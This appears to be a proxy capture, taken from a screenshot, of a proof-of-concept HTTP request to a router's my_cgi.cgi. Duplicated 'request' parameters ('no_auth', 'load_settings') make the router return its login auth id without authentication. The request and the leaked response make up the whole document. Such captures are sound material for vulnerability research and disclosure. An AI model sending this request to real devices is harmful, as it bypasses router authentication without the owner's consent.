 Request
Pretty Raw Hex
\n
1 POST /my_cgi.cgi?0.37839108979994274 HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 64
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/login_real.htm
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 request=no_auth&request=load_settings&table_name=create_auth_pic
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/xml
3 Connection: close
4 Date: Sat, 01 Jan 2011 01:38:12 GMT
5 Server: lighttpd/1.4.28
6 Content-Length: 83
7
8 <?xml version="1.0" encoding="UTF-8"?>
<root>
<show_authid>
ae519
</show_authid>
</root>